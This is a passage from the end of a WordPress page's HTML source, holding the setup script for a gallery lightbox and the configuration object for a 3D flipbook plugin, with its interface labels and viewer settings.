	.gallery-item > dt > a (Native Gallery) */
	$('.gallery, .ghozylab-gallery, .wp-block-gallery')
		.photobox('.carousel-item > a:not(".icp_custom_link"),a.glg-a-custom-wrap, .gallery-item > dt > a, .gallery-item > div > a',{
			autoplay: true,
			time: 4000,
			thumbs: true,
			counter: ''
		}, callback);
		function callback(){
		};

});

/* END --- Gallery Lightbox Lite --- */

// ]]></script>


            <script data-cfasync="false">
            window.dFlipLocation = 'https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      </body>
</html>